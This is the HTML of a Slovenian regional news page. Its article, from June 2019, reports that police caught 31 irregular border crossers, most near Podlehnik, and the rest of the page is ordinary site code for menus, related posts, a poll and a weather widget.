            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697c8d3a2da2a" data-td_block_id="td_uid_7_697c8d3a2da2a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697c8d3a2da2a" data-td_block_id="td_uid_7_697c8d3a2da2a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697c8d3a2e3dd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697c8d3a2e3dd" ><script>var block_td_uid_8_697c8d3a2e3dd = new tdBlock();
block_td_uid_8_697c8d3a2e3dd.id = "td_uid_8_697c8d3a2e3dd";
block_td_uid_8_697c8d3a2e3dd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697c8d3a2e3dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697c8d3a2e3dd_rand","tdc_css_class_style":"td_uid_8_697c8d3a2e3dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697c8d3a2e3dd.td_column_number = "3";
block_td_uid_8_697c8d3a2e3dd.block_type = "td_block_mega_menu";
block_td_uid_8_697c8d3a2e3dd.post_count = "5";
block_td_uid_8_697c8d3a2e3dd.found_posts = "206";
block_td_uid_8_697c8d3a2e3dd.header_color = "";
block_td_uid_8_697c8d3a2e3dd.ajax_pagination_infinite_stop = "";
block_td_uid_8_697c8d3a2e3dd.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_8_697c8d3a2e3dd);
</script><div id=td_uid_8_697c8d3a2e3dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697c8d3a2e3dd" data-td_block_id="td_uid_8_697c8d3a2e3dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697c8d3a2e3dd" data-td_block_id="td_uid_8_697c8d3a2e3dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Dogodki" class="entry-crumb" href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Včeraj večino migrantov prijeli na območju Podlehnika</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4719" class="post-4719 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured tag-ilegalni-migranti tag-pu-maribor" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Včeraj večino migrantov prijeli na območju Podlehnika</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-06T14:13:14+00:00" >6. junija, 2019</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fvceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=V%C4%8Deraj+ve%C4%8Dino+migrantov+prijeli+na+obmo%C4%8Dju+Podlehnika&url=https%3A%2F%2Fmojepodravje.si%2Fvceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/&amp;media=https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti.png&description=V%C4%8Deraj+ve%C4%8Dino+migrantov+prijeli+na+obmo%C4%8Dju+Podlehnika" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=V%C4%8Deraj+ve%C4%8Dino+migrantov+prijeli+na+obmo%C4%8Dju+Podlehnika%20-%20https%3A%2F%2Fmojepodravje.si%2Fvceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti.png" data-caption="Fotografija je simbolična. (vir: YouTube)"><img width="696" height="566" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti-696x566.png" srcset="https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti-696x566.png 696w, https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti-300x244.png 300w, https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti-768x625.png 768w, https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti-516x420.png 516w, https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti.png 825w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MP migranti"/></a><figcaption class="wp-caption-text">Fotografija je simbolična. (vir: YouTube)</figcaption></figure></div>
        <div id="fb-root"></div>
<p><strong>Slovenski policisti so včeraj prijeli 31 tujcev, ki so nezakonito prestopili državno mejo. Kar 21 od tega so jih prijeli na območju Policijske postaje Podlehnik (18 Bangladešcev in 3 Pakistance).<br />
</strong></p>
<blockquote><p>S tem se uresničuje napoved nekaterih poslancev pred kratkim, da se odpira nova oziroma dodatna migrantska pot prek Haloz.</p></blockquote>
<p>Na območju PU Novo mesto so jih prijeli 6 (3 Kitajce, Rusa, Gruzijca in Sirijca). Preostale 4 pa so prijeli še na območju Kostela, Višnje Gore in Ljubljane. Izrekli so se za državljane Alžirije, Afganistana, Maročana in Sirijca.</p>
<p>Iz drugih policijskih uprav danes ne poročajo o prijetih migrantih, celo iz PU Koper ne.</p>
<p>Pritisk nezakonitih prehodov državne južne meje se sicer zelo krepi. V Veliki Kladuši, ki je od Slovenije oddaljena vsega 70 kilometrov, pa so v zadnjem tednu veliki nemiri. V soboto je najprej zagorelo v enem od tamkajšnjih migrantskih centrov, nato so sledili medsebojni spopadi, stanje pa je še vedno zelo napeto. Veliki spori so predvsem med Pakistanci ter Alžirci in Maročani.</p>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/ilegalni-migranti/">ilegalni migranti</a></li><li><a href="https://mojepodravje.si/oznaka/pu-maribor/">PU Maribor</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2019-06-06T14:13:14+00:00"><meta itemprop="dateModified" content="2019-06-06T14:13:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/vceraj-vecino-migrantov-prijeli-na-obmocju-podlehnika/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Včeraj večino migrantov prijeli na območju Podlehnika"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2019/05/MP-migranti.png"><meta itemprop="width" content="825"><meta itemprop="height" content="671"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697c8d3a2f9e7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697c8d3a2f9e7" ><script>var block_td_uid_9_697c8d3a2f9e7 = new tdBlock();
block_td_uid_9_697c8d3a2f9e7.id = "td_uid_9_697c8d3a2f9e7";
block_td_uid_9_697c8d3a2f9e7.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_697c8d3a2f9e7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697c8d3a2f9e7_rand","tdc_css_class_style":"td_uid_9_697c8d3a2f9e7_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4719,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_697c8d3a2f9e7.td_column_number = "3";
block_td_uid_9_697c8d3a2f9e7.block_type = "td_block_related_posts";
block_td_uid_9_697c8d3a2f9e7.post_count = "3";
block_td_uid_9_697c8d3a2f9e7.found_posts = "6026";
block_td_uid_9_697c8d3a2f9e7.header_color = "";
block_td_uid_9_697c8d3a2f9e7.ajax_pagination_infinite_stop = "";
block_td_uid_9_697c8d3a2f9e7.max_num_pages = "2009";
tdBlocksArray.push(block_td_uid_9_697c8d3a2f9e7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697c8d3a35f5e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697c8d3a2f9e7" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697c8d3a35f63" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697c8d3a2f9e7" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_697c8d3a2f9e7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/" rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/" rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697c8d3a2f9e7" data-td_block_id="td_uid_9_697c8d3a2f9e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697c8d3a2f9e7" data-td_block_id="td_uid_9_697c8d3a2f9e7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
